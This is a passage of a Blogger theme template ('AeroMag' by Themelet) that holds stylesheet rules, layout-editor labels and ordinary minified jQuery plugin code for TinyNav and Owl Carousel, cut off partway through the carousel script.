.button:active,input.button:active{box-shadow:inset 0 3px 1px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 3px 1px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 3px 1px rgba(0,0,0,0.1)}
.button i{margin-right:0.667em;vertical-align:middle;line-height:1em!important}
.button.red,input.button.red{background-color:rgba(253,104,91,1)}
.button.red:hover,input.button.red:hover{background-color:rgba(253,104,91,0.9)}
.button.orange,input.button.orange{background-color:rgba(250,111,87,1)}
.button.orange:hover,input.button.orange:hover{background-color:rgba(250,111,87,0.9)}
.button.yellow,input.button.yellow{background-color:rgba(254,205,94,1)}
.button.yellow:hover,input.button.yellow:hover{background-color:rgba(254,205,94,0.9)}
.button.green,input.button.green{background-color:rgba(161,210,110,1)}
.button.green:hover,input.button.green:hover{background-color:rgba(161,210,110,0.9)}
.button.mint,input.button.mint{background-color:rgba(79,206,173,1)}
.button.mint:hover,input.button.mint:hover{background-color:rgba(79,206,173,0.9)}
.button.aqua,input.button.aqua{background-color:rgba(85,193,231,1)}
.button.aqua:hover,input.button.aqua:hover{background-color:rgba(85,193,231,0.9)}
.button.blue,input.button.blue{background-color:rgba(96,158,234,1)}
.button.blue:hover,input.button.blue:hover{background-color:rgba(96,158,234,0.9)}
.button.purple,input.button.purple{background-color:rgba(171,148,233,1)}
.button.purple:hover,input.button.purple:hover{background-color:rgba(171,148,233,0.9)}
.button.pink,input.button.pink{background-color:rgba(234,137,191,1)}
.button.pink:hover,input.button.pink:hover{background-color:rgba(234,137,191,0.9)}
.button.white,input.button.white{background-color:rgba(255,255,255,1);color:#545766!important}
.button.white:hover,input.button.white:hover{background-color:rgba(255,255,255,0.9)}
.button.grey,input.button.grey{background-color:rgba(170,178,188,1)}
.button.grey:hover,input.button.grey:hover{background-color:rgba(170,178,188,0.9)}
.button.dark-grey,input.button.dark-grey{background-color:rgba(84,87,102,1)}
.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgba(84,87,102,0.9)}
.button.transparent,input.button.transparent{border:2px solid rgba(84,87,102,1);background-color:transparent;color:rgba(84,87,102,1)!important}
.button.transparent:hover,input.button.transparent:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#fff!important}
.button.transparent.red,input.transparent.button.red{border:2px solid rgba(253,104,91,1);color:rgba(253,104,91,1)!important}
.button.transparent.red:hover,input.button.transparent.red:hover{border:2px solid rgba(253,104,91,1);background-color:rgba(253,104,91,1);color:#fff!important}
.button.transparent.orange,input.transparent.button.orange{border:2px solid rgba(250,111,87,1);color:rgba(250,111,87,1)!important}
.button.transparent.orange:hover,input.button.transparent.orange:hover{border:2px solid rgba(250,111,87,1);background-color:rgba(250,111,87,1);color:#fff!important}
.button.transparent.yellow,input.transparent.button.yellow{border:2px solid rgba(254,205,94,1);color:rgba(254,205,94,1)!important}
.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:2px solid rgba(254,205,94,1);background-color:rgba(254,205,94,1);color:#fff!important}
.button.transparent.green,input.transparent.button.green{border:2px solid rgba(161,210,110,1);color:rgba(161,210,110,1)!important}
.button.transparent.green:hover,input.button.transparent.green:hover{border:2px solid rgba(161,210,110,1);background-color:rgba(161,210,110,1);color:#fff!important}
.button.transparent.mint,input.transparent.button.mint{border:2px solid rgba(79,206,173,1);color:rgba(79,206,173,1)!important}
.button.transparent.mint:hover,input.button.transparent.mint:hover{border:2px solid rgba(79,206,173,1);background-color:rgba(79,206,173,1);color:#fff!important}
.button.transparent.aqua,input.transparent.button.aqua{border:2px solid rgba(85,193,231,1);color:rgba(85,193,231,1)!important}
.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:2px solid rgba(85,193,231,1);background-color:rgba(85,193,231,1);color:#fff!important}
.button.transparent.blue,input.transparent.button.blue{border:2px solid rgba(96,158,234,1);color:rgba(96,158,234,1)!important}
.button.transparent.blue:hover,input.button.transparent.blue:hover{border:2px solid rgba(96,158,234,1);background-color:rgba(96,158,234,1);color:#fff!important}
.button.transparent.purple,input.transparent.button.purple{border:2px solid rgba(171,148,233,1);color:rgba(171,148,233,1)!important}
.button.transparent.purple:hover,input.button.transparent.purple:hover{border:2px solid rgba(171,148,233,1);background-color:rgba(171,148,233,1);color:#fff!important}
.button.transparent.pink,input.transparent.button.pink{border:2px solid rgba(234,137,191,1);color:rgba(234,137,191,1)!important}
.button.transparent.pink:hover,input.button.transparent.pink:hover{border:2px solid rgba(234,137,191,1);background-color:rgba(234,137,191,1);color:#fff!important}
.button.transparent.white,input.transparent.button.white{border:2px solid rgba(255,255,255,1);color:rgba(255,255,255,1)!important}
.button.transparent.white:hover,input.button.transparent.white:hover{border:2px solid rgba(255,255,255,1);background-color:rgba(255,255,255,1);color:#545766!important}
.button.transparent.grey,input.transparent.button.grey{border:2px solid rgba(170,178,188,1);color:rgba(170,178,188,1)!important}
.button.transparent.grey:hover,input.button.transparent.grey:hover{border:2px solid rgba(170,178,188,1);background-color:rgba(170,178,188,1);color:#fff!important}
.button.transparent.dark-grey,input.transparent.button.dark-grey{border:2px solid rgba(84,87,102,1);color:rgba(84,87,102,1)!important}
.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#fff!important}
.alert-del-btn{position:absolute;top:12px;right:15px;font-size:19px;font-weight:700;font-family:initial;cursor:pointer}
.alert-del-btn:before{content:"\f00d";font-family:FontAwesome;font-weight:400;font-size:15px;color:rgba(0,0,0,0.3)}
.alert-del-btn:hover:before{color:rgba(0,0,0,0.4)}
.alert-content{margin-left:95px}
.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:12px 20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:18px;line-height:20px;margin-right:5px}
.alert-message.success{background-color:#c1faa8;border-color:#9cff70;color:#6db74c}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.error{background-color:#ffcdc7;border-color:#fdb1a8;color:#ff391f}
.alert-message.error a,.alert-message.error span{color:#378FFF}
.alert-message.warning{background-color:#fff4bb;border-color:#fc6;color:#e99b00}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}
.alert-message.alert a,.alert-message.alert span{color:#F55D5D}
.post-body blockquote{margin:25px 15px;padding:10px 20px;line-height:26px;border-left:5px solid #0583f2;background:#F5F5F5;font-style:italic}
.widget .post-body ul{margin:15px 0}
.widget .post-body li{line-height:26px}
ul.tl-custom-li{list-style:none;list-style-type:none}
ul.tl-custom-li li:before{font-family:FontAwesome;content:'\f105';padding-right:10px;margin-left:-16px;line-height:26px;font-size:14px}
ul.tl-custom-li.tl-arrow-li li:before{content:'\f105'}
ul.tl-custom-li.tl-check-li li:before{content:'\f00c'}
ul.tl-custom-li.tl-cross-li li:before{content:'\f00d'}
ul.tl-custom-li.tl-multi-li li:before{display:none}
ul.tl-custom-li.tl-multi-li li .fa{padding-right:10px;margin-left:-16px;line-height:26px;font-size:14px}
.tl-cols{position:relative;overflow:hidden}
.tl-second-col{padding-left:25px}
.tl-first-col{padding-right:25px}
.tl-col3-1{padding-right:25px}
.tl-col3-2{padding:0 25px}
.tl-col3-3{padding-left:25px}
.tl-col4-1{padding-right:12.5px}
.tl-col4-2,.tl-col4-3{padding:0 12.5px}
.tl-col4-4{padding-left:12.5px}
abbr[title]{border-bottom:1px dotted}
big{text-transform:uppercase;font-weight:600}
code{position:relative;top:-1px;border:none;background-color:#F1F1F1;padding:2px 6px}
#tl-photogallery{line-height:0;-webkit-column-count:3;-webkit-column-gap:0;-moz-column-count:3;-moz-column-gap:0;column-count:3;column-gap:0}
#tl-photogallery img{width:100%!important;height:auto!important;padding:2px}
/*--------------
11. Other
--------------*/
#Top-FullWidth .car-inner .container,.tl-headlineWrap,.tl-recentHeadline .container,.headcontent,.cards-outer .container,.tl-wspace,.home-post,.simplesub:nth-child(odd),.simplesub:nth-child(even),.single-outer .container,.recent-post-column .columnitem,.small-slider .content,aside#sidebar-wrapper .widget,.post .post-body,.post header,.pager-outer,.about-author,.related-item .related-content{-webkit-box-shadow: 0px 1px 10px rgba(0,0,0,.03);
-moz-box-shadow: 0px 1px 10px rgba(0,0,0,.03);-ms-box-shadow: 0px 1px 10px rgba(0,0,0,.03);box-shadow: 0px 1px 10px rgba(0,0,0,.03);}
.tl-col-inner.contact-address ul{padding:0}
.tl-col-inner.custom-contact-form .button,input.button{border:none;outline:none}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-subject,.contact-form-country{max-width:100%;width:100%}
.contact-us-form form{margin:0}
.contact-us-form .contact-form-name,.contact-us-form .contact-form-email,.contact-us-form .contact-form-subject,.contact-us-form .contact-form-email-message,.contact-form-email-message{display:inline-block;font-size:13px;height:30px;margin:0;padding:17px 10px;vertical-align:top;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.contact-us-form .contact-form-name,.contact-us-form .contact-form-email,.contact-us-form .contact-form-subject,.contact-us-form .contact-form-email-message{color:#a1b1bc;border:1px solid rgba(0,0,0,0.1)}
.contact-us-form .contact-form-email-message{padding-top:10px;margin-bottom:10px;vertical-align:top;height:120px}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-subject:hover,.contact-form-email-message:hover{border:1px solid #0583f2;box-shadow:none}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-subject:focus,.contact-form-email-message:focus{border:1px solid #0583f2;box-shadow:none;outline:none}
.form-hint{padding:15px 0;font-weight:normal;font-size:14px}
.form-hint em{color:red}
.form-hint.cn-name:before,.form-hint.cn-email:before,.form-hint.cn-subject:before,.form-hint.cn-message:before{font-family:fontAwesome;font-weight:normal;padding-right:3px}
.form-hint.cn-name:before{content:"\f007"}
.form-hint.cn-email:before{content:"\f003"}
.form-hint.cn-subject:before{content:"\f00c "}
.form-hint.cn-message:before{content:"\f044"}
thead{background:#0583f2;color:#fff}
table{width:100%}
thead td{padding:10px;border:none;margin:0}
tbody td{padding:7px;background:#F5F5F5}
.tl-sitemap a{color:#222222}
.tl-sitemap a:hover{color:#0583f2}
button.load-more{border:none;background:#0583f2;color:#fff;padding:10px 0;cursor:pointer;margin-top:25px}
button.load-more:hover{background:#222;color:#fff}
.zd-tab,.zd-acc{margin:25px 0}
.zd-acc>span.active,.zd-acc>span:hover{background:#0583f2}
.zd-acc>span{display:block;padding:7px 15px;background:#222;color:#fff;font-weight:600;border-bottom:1px solid rgba(255,255,255,0.2);cursor:pointer}
.zd-acc>div{background:#F5F5F5;padding:20px}
.postags a:first-child,button#toTop{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.zd-tabbutton{overflow:auto}
.zd-tabbutton span{padding:8px 25px;background:#222;font-size:13px;display:block;font-weight:600;color:#fff;float:left;cursor:pointer}
.zd-tabbutton span.active,.zd-tabbutton span:hover{background:#0583f2;color:#fff}
.zd-tabcontent{margin:0 0 10px 0;padding:20px;background-color:#F5F5F5}
.tl-post-pagination{margin-top:25px}
.tl-post-pagination button{background:#0583f2;cursor:pointer;padding:6px 12px;display:inline-block;border:none;color:#fff;margin:4px;border-radius:2px}
.tl-post-pagination button.active,.tl-post-pagination button:hover{background:#222;color:#fff}
button#toTop{z-index:5;width:40px;height:40px;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;border:none;right:10px;cursor:pointer;outline:none;background:#0583f2;color:#FFF;text-align:center}
button#toTop:hover{background:#222;color:#fff}
span.y-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#222;display:inline-block;vertical-align:middle;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;z-index:99;width:45px;color:#fff;font-size:30px;line-height:45px;height:45px;background-color:rgba(0,0,0,0.5)}
div#tl-num-page{position:relative;float:left;margin:0;width:100%}
span.displaypageNum,span.showpageOf,span.pagecurrent,span.showpage.firstpage{line-height:normal;font-size:15px;padding:5px 8px;display:inline-block;margin:2px;border-radius:2px;background:#0583f2;font-weight:normal;border:2px solid #0583f2;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
span.displaypageNum:hover,span.showpageOf:hover,span.pagecurrent:hover,span.showpage.firstpage:hover{border-radius:2px;background:#fff;color:#222!important}
span.displaypageNum a,span.showpageOf a,span.pagecurrent a,span.showpage.firstpage a{color:#fff}
span.displaypageNum a:hover,span.showpageOf a:hover,span.pagecurrent a:hover,span.showpage.firstpage a:hover,span.displaypageNum:hover a{color:#222;font-weight:bold}
span.showpageOf{color:#fff;font-weight:normal}
span.showpageOf:before{content:"\f15c";font-family:FontAwesome;margin-right:5px}
span.pagecurrent{font-weight:bold;background:#fff;color:#222}
span.pagecurrent:hover,span.showpageOf:hover{color:#222}
/*--------------------
12. Responsive Design
--------------------*/
@media only screen and (max-width:1100px) and (min-width:981px){.tl-midheader .main-header,#BlogHeader img{max-width:235px}div#Top-FullWidth .car-inner .container{height:225px!important}.postmetanshare{height:auto}header .post-meta,.post-sharing{float:none;width:100%}.auth-social .tl-colored-social .fa,.auth-social .tl-social-icons .fa{margin:2px 0}}
@media only screen and (max-width:980px){.dd-area>.navicon,.dd-area>.searchMenu{display:block}button.navicon{position:absolute;right:0;top:0;outline:none;cursor:pointer;border:none;color:#fff;height:50px;background:#222}button.searchMenu.randomPostMenu{position:absolute;top:0;right:45px;outline:none;cursor:pointer;border:none;width:45px;font-family:fontAwesome;height:50px}nav li.navicon{display:none!important}.tl-midheader .main-header,#BlogHeader img,.tl-midheader .adbanner{float:none;width:100%;display:block;text-align:center;margin:0 auto}#Ad728x90{margin-top:25px}.postmetanshare{height:auto}header .post-meta,.post-sharing{float:none;width:100%}.auth-social .tl-colored-social .fa,.auth-social .tl-social-icons .fa{margin:2px 0}.footerw,.columnitem,.header,.headerright,.metro-top .right,.metro-top .left,.main-wrap,.sidebar,.footerHeading,.footerSocial,.colOuter>div,.midRecent .midcol{float:none;width:100%;margin:10px 0}.footerHeading,.footerSocial{text-align:Center}.tinynav{width:100%;height:40px;display:block}.topnav .PageList ul{display:none}.dd-area{overflow:visible;position:relative}.dd-area nav{max-width:100%}.DropDownNavigation{display:none}.DropDownNavigation.active{display:block;z-index:999;height:350px;overflow:auto}nav ul li{float:none}nav>ul>li>a{background:#fff;border-bottom:1px solid #ddd;padding:10px;color:#222}nav>ul>li.submenu>ul{position:relative;width:100%;border:none;opacity:1;visibility:visible}nav>ul>li.submenu>ul>li.submenu2>ul{position:relative;opacity:1;visibility:visible;width:100%;border:none;top:0;left:0}nav>ul>li.submenu>ul>li.submenu2>ul>li>a{padding:10px 10px 10px 30px;color:#222;background:#ddd;border-bottom:1px solid #bbb;position:relative}nav>ul>li.submenu>ul>li{width:100%}nav>ul>li.nav-rec:after,nav>ul>li.nav-rec-tab:after{display:none}nav>ul>li.nav-rec>div,nav>ul>li.nav-rec-tab>div{display:None}li.megamenu .megamenu-inner{position:Relative;opacity:1;border:none;visibility:visible}li.megamenu .megamenu-inner .toCenter{background:#eee;width:auto;padding:0;margin:0}li.megamenu .megamenu-inner h3{color:#222}li.megamenu .megamenu-inner ul{padding:10px 10px 10px 20px}li.megamenu .megamenu-inner a{color:#222;border-bottom:1px solid #ddd}li.megamenu .megamenu-inner ul{display:block;float:none;width:100%;margin:10px 0}nav>ul>li>ul>li>a{padding:10px 10px 10px 20px;color:#222;background:#eee;border-bottom:1px solid #ddd}.nav-button{display:block;cursor:pointer}.DropDownNavigation{display:none;position:Absolute;top:100%;left:0;width:100%}.cards-outer .container{width:48%;margin:10px 1%}div#Top-FullWidth .widget{margin-bottom:40px!important}.main-wrap-inner,.sidebar-inner,.leftcol,.rightcol{padding:0}.midRecent{margin:0}.fw-sec{width:100%;float:none}div#footerw1,div#footerw2,div#footerw3{padding-right:0}.footerw .widget{margin:0}}
@media only screen and (max-width:767px){.footer-sub form{width:90%}.tabhead,.subhead,.home-post,.below-post-col>div{width:100%;float:none;margin:10px 0}.headicons{display:none}.left-top,.left-bottom{height:auto}.metro-top .sq,.metro-top .rect,.rt-contents .tabhead,.rt-contents .tabsub,.home-post,.cards-outer .container{float:none;width:100%;margin:10px 0}.gallery-inner .container{width:50%;padding-bottom:50%}#Ad728x90{display:none}.metro-top .right,.metro-top .right img{height:auto!important}.tl-subheadWrap,.tl-headlineWrap,.hp-imgw,.hp-tdm,.recent-post-column .column,.tl-topsocial,.navigation,.about-author .authorcontent{float:none;width:100%}.blog-pager-item .blog-pager-older-link,.blog-pager-item .blog-pager-newer-link{width:100%}.about-author img{float:none}.tl-recentHeadline .mag-subhead{padding:0}.home-post-body{margin-bottom:40px}.postags{top:0}.recent-post-slider img{height:auto}.recent-post-slider h3{font-size:15px!important}.navigation{display:block;float:none;margin-bottom:10px}div#Socialicons{margin-bottom:10px}.tl-colored-social .fa,.tl-social-icons .fa{margin:2px 0}.post-share ul li,.blog-pager-item .blog-pager-newer-link{margin-bottom:5px}span.headingspan{margin:2px}.author-profile{margin:5px 5px 10px 0}.main-wrap{margin:25px 0!important}.commentTabs .comment-buttons{float:none}.commentTabs h4{display:none}header.post-header h1,h1.post-title{font-size:25px}.tl-sitemap tbody td,.tl-sitemap tbody tr{width:100%;display:block;overflow:hidden}}
@media only screen and (max-width:479px){.tl-recentHeadline .tl-magMedia{height:auto}.metro-top .right h3{font-size:15px}.metro-top .rect{height:137px}.tl-headlineWrap{min-height:320px;max-height:none}.gallery-inner .container{width:100%;padding-bottom:100%}.recent-post-slider,.breadcrumbs,.post-sharing,.post-lspan{display:none!important}.comments .comments-content .comment-replies{margin-left:0}.postadafter{padding:25px 0}}
@media only screen and (max-width:329px){}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#f8f8f8;border:1px solid #f5f5f5}
body#layout div.section{background-color:rgba(0,0,0,0.03);border:1px solid #f1f1f1}
body#layout div.section{font-family:sans-serif}
body#layout .widget-content{border:1px solid rgba(0,0,0,0.09)}
body#layout:before{content:'Theme:AeroMag. Developer:Themelet. Website:Themelet.com. Help:themelethelp@gmail.com';position:absolute;right:0;top:0;width:200px;padding:10px;background:#0583f2;color:#fff}
body#layout .topnav{padding-top:30px}
body#layout div#StaticPages{width:45%}
body#layout div#Socialicons{width:44%}
body#layout .tl-midheader{padding:30px 0}
body#layout div#ContactForm1{display:none!important}
body#layout header.main-header:before{display:none}
body#layout div#nav-branding{float:left;width:100%}
body#layout div#Ad728x90{width:50%;float:right}
body#layout .panel{padding-bottom:30px;position:relative;height:auto;left:0;margin-left:0}
body#layout .tl-midheader .adbanner{max-height:none}
body#layout .dd-area,body#layout .ticker-style{padding-bottom:30px}
body#layout .top-full.full-Wrap{padding:30px 0}
body#layout .ForRecentWidgets>div{margin-bottom:0}
body#layout .side-panel-in{padding:0}
body#layout .DropDownNavigation{width:auto}
body#layout .inner{width:100%;margin:0 auto;padding:0}
body#layout .main-wrap-inner{padding-right:10px}
body#layout .sidebar-inner{padding-left:10px}
body#layout .main-wrap{width:60%;float:left}
body#layout .sidebar{float:right;width:40%}
body#layout .below-post-col{margin:0}
body#layout .below-post-col>div{width:41%;float:left}
body#layout .midRecent{margin:0;padding:30px 0}
body#layout .midRecent .midcol{float:left;width:28%}
body#layout .footerw{width:19.7%;float:left}
body#layout .footerSocial{float:none;width:auto}
body#layout .bot-full.full-Wrap,body#layout footer.main-footer{padding:30px 0}
body#layout .rhead{display:none}
body#layout .topnav:before,body#layout .tl-midheader:before,body#layout .panel:before,body#layout .dd-area:before,body#layout .ticker-style:before,body#layout .wrapper:before,body#layout .top-full.full-Wrap:before,body#layout .main-wrap:before,body#layout .sidebar:before,body#layout .midRecent:before,body#layout .leftCol:before,body#layout .rightCol:before,body#layout .bot-full.full-Wrap:before,body#layout footer.main-footer:before{font-size:18px;font-family:sans-serif;padding:10px;text-transform:uppercase;color:#fff;margin-bottom:40px;display:block}
body#layout .topnav:before{content:'Top Bar';background:#7ac143}
body#layout .tl-midheader:before{content:'Header ARea (Logo and ad)';background:#0099e5}
body#layout .panel:before{content:'Side Panel';background:#6a737b}
body#layout .dd-area:before{content:'Navigation Menu';background:#ff4c4c}
body#layout .ticker-style:before{content:'News Ticker';background:#6a737b}
body#layout .wrapper:before{content:'Top Featured';background:#7ac143}
body#layout .top-full.full-Wrap:before{content:'Top Full Width';background:#fbb034}
body#layout .main-wrap:before{content:'Main Wrapper (Post Area)';background:#7ac143}
body#layout .sidebar:before{content:'Sidebar Wrapper';background:#0099e5}
body#layout .midRecent:before{content:'Three Col (Recent)';background:#ff4c4c}
body#layout .leftCol:before{content:'Bottom Main Wrapper';background:#7ac143}
body#layout .rightCol:before{content:'Bottom Sidebar';background:#0099e5}
body#layout .bot-full.full-Wrap:before{content:'Bottom Full Width';background:#fbb034}
body#layout footer.main-footer:before{content:'Footer Widgets';background:#6a737b}
body#layout div#StaticPages:before,body#layout div#Socialicons:before,body#layout div#BlogHeader:before,body#layout div#Ad728x90:before,body#layout div#SidePanel:before,body#layout div#DropDownNavigation:before,body#layout div#forNewsTicker:before,body#layout div#forHomeBigger:before,body#layout div#ForRecentWidgets:before,body#layout div#sidebarWidgetsAbove:before,body#layout div#main:before,body#layout div#LeftColumn:before,body#layout div#RightColumn:before{color:#fff;display:block;padding:5px;margin-bottom:10px}
body#layout div#StaticPages:before{content:'Simply,click edit and add your pages.';background:#7ac143}
body#layout div#Socialicons:before{content:'Copy,the social media code from doc and paste here.';background:#7ac143}
body#layout div#BlogHeader:before{content:'Simply,click edit and set up your header.';background:#0099e5}
body#layout div#Ad728x90:before{content:'Putt the banner or Adsense ad code. Recommended (728x90)';background:#0099e5}
body#layout div#SidePanel:before{content:'Putt your logo,labels or recent posts';background:#6a737b}
body#layout div#DropDownNavigation:before{content:'Copy menu code from doc and paste in this widget. Replace # with your link and also specify Label where required.';background:#ff4c4c}
body#layout div#forNewsTicker:before{content:'Copy,the News Ticker code from doc click Edit and paste in this widget.';background:#6a737b}
body#layout div#forHomeBigger:before{content:'Copy the Code from doc and paste here.';background:#7ac143}
body#layout div#ForRecentWidgets:before{content:'Place The recent widgets as according to their location .';background:#7ac143}
body#layout div#sidebarWidgetsAbove:before{content:'Here,you can add widgets in sidebar.';background:#0099e5}
body#layout div#main:before{content:'Change the different settings related to blog post.';background:#6a737b}
body#layout div#LeftColumn:before{content:'Recent Post Left';background:#7ac143}
body#layout div#RightColumn:before{content:'Recent Post Right';background:#0099e5}
--></style>
<script type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function(e){e(".alert-del-btn").click(function(){e(this).parents('div[class^="alert-message"]').fadeOut(500)})});
//]]>
</script>
<script type='text/javascript'>
        //<![CDATA[
/*! http://tinynav.viljamis.com v1.1 by @viljamis */
(function(a,i,g){a.fn.tinyNav=function(j){var b=a.extend({active:"selected",header:"",label:""},j);return this.each(function(){g++;var h=a(this),d="tinynav"+g,f=".l_"+d,e=a("<select/>").attr("id",d).addClass("tinynav "+d);if(h.is("ul,ol")){""!==b.header&&e.append(a("<option/>").text(b.header));var c="";h.addClass("l_"+d).find("a").each(function(){c+='<option value="'+a(this).attr("href")+'">';var b;for(b=0;b<a(this).parents("ul, ol").length-1;b++)c+="- ";c+=a(this).text()+"</option>"});e.append(c);
b.header||e.find(":eq("+a(f+" li").index(a(f+" li."+b.active))+")").attr("selected",!0);e.change(function(){i.location.href=a(this).val()});a(f).after(e);b.label&&e.before(a("<label/>").attr("for",d).addClass("tinynav_label "+d+"_label").append(b.label))}})}})(jQuery,this,0);
// Owl
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div 